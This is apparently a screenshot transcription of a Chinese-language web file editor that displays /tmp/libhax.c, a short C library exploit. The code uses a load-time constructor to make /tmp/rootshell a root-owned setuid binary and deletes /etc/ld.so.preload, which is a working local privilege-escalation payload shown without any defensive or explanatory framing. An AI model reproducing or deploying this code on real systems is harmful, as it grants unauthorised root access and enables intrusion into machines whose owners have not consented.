 编辑: /tmp/libhax.c
/tmp/libhax.c 刷新 高亮 用此编码打开 保存
1 #include <stdio.h>
2 #include <sys/types.h>
3 #include <unistd.h>
4 __attribute__ ((__constructor__))
5 void dropshell(void){
6     chown("/tmp/rootshell", 0, 0);
7     chmod("/tmp/rootshell", 04755);
8     unlink("/etc/ld.so.preload");
9     printf("[+] done!\n");
10 }